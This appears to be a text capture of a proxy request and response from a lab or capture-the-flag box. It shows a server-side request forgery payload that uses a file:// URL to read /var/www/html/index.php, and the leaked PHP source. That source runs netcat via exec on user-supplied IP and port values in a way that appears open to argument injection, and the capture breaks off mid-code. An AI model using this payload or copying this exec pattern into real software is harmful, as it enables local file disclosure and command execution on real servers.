 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.103.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.10.103.199
10 Connection: keep-alive
11 Referer: http://10.10.103.199/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://127.0.0.1+file:///var/www/html/index.php
Response
Pretty Raw Hex Render
\n
74
75 &lt;?php
76 if ( isset($_GET[&#039;expertmode&#039;]) &amp;&amp;
$_GET[&#039;expertmode&#039;] === &#039;tcp&#039; ) {
77 echo &#039;&lt;h1&gt;Is the port refused, or is it just you?&lt;/h1&gt;
78 &lt;form id=&quot;urlForm&quot; action=&quot;index.php?expertmode=tcp&quot;
method=&quot;POST&quot;&gt;
79 &lt;input type=&quot;text&quot; id=&quot;url&quot; name=&quot;ip&quot;
placeholder=&quot;Please enter an IP.&quot; required&gt;&lt;br&gt;
80 &lt;input type=&quot;number&quot; id=&quot;port&quot; name=&quot;port&quot;
placeholder=&quot;Please enter a port number.&quot; required&gt;&lt;br&gt;
81 &lt;button type=&quot;submit&quot;&gt;Is it refused?&lt;/button&gt;
82 &lt;/form&gt;&#039;;
83 } else {
84 echo &#039;&lt;h1&gt;Is that website down, or is it just you?&lt;/h1&gt;
85 &lt;form id=&quot;urlForm&quot; action=&quot;index.php&quot;
method=&quot;POST&quot;&gt;
86 &lt;input type=&quot;url&quot; id=&quot;url&quot; name=&quot;url&quot;
placeholder=&quot;Please enter a URL.&quot; required&gt;&lt;br&gt;
87 &lt;button type=&quot;submit&quot;&gt;Is it down?&lt;/button&gt;
88 &lt;/form&gt;&#039;;
89 }
90
91 if ( isset($_GET[&#039;expertmode&#039;]) &amp;&amp;
$_GET[&#039;expertmode&#039;] === &#039;tcp&#039; &amp;&amp;
isset($_POST[&#039;ip&#039;]) &amp;&amp; isset($_POST[&#039;port&#039;]) ) {
92 $ip = trim($_POST[&#039;ip&#039;]);
93 $valid_ip = filter_var($ip, FILTER_VALIDATE_IP);
94 $port = trim($_POST[&#039;port&#039;]);
95 $port_int = intval($port);
96 $valid_port = filter_var($port_int, FILTER_VALIDATE_INT);
97 if ( $valid_ip &amp;&amp; $valid_port ) {
98 $rc = 255; $output = &#039;&#039;;
99 $ec = escapeshellcmd(&quot;/usr/bin/nc -vz $ip $port&quot;);
100 exec($ec . &quot; 2&gt;&amp;1&quot;,$output,$rc);
101 echo &#039;&lt;div class=&quot;output&quot;
id=&quot;outputSection&quot;&gt;&#039;;
102 if ( $rc === 0 ) {
103 echo &quot;&lt;font size=+1&gt;It is up. It&#039;s just you!
&lt;/font&gt;&lt;br&gt;&lt;br&gt;&quot;;
104 echo &#039;&lt;p